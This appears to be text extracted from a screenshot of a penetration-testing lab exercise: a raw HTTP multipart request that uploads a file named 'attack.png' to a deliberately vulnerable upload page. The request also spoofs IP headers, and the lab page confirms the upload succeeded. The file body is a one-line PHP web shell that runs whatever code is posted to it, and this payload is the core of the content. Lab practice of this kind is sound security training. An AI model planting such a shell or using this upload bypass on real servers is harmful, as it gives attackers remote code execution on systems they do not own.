 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------3869731103180385785116158777​21
Content-Length: 388
Origin: http://xsstest.local
Connection: keep-alive
Referer: http://xsstest.local/btslab/vulnerability/upload.php
Cookie: PHPSESSID=ko9k3pfae85nibe680g78ehhk5
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
-----------------------------386973110318038578511615877721
Content-Disposition: form-data; name="file"; filename="attack.png"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']);?>
-----------------------------386973110318038578511615877721
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------386973110318038578511615877721--
Search
0 highlights
BTS PenTesting La
Please Upload ONLY Image files
Choose a Picture:
选择文件 未选择任何文件
Upload
Successfully uploaded the Image file in this Directory:
'uploads/attack.png'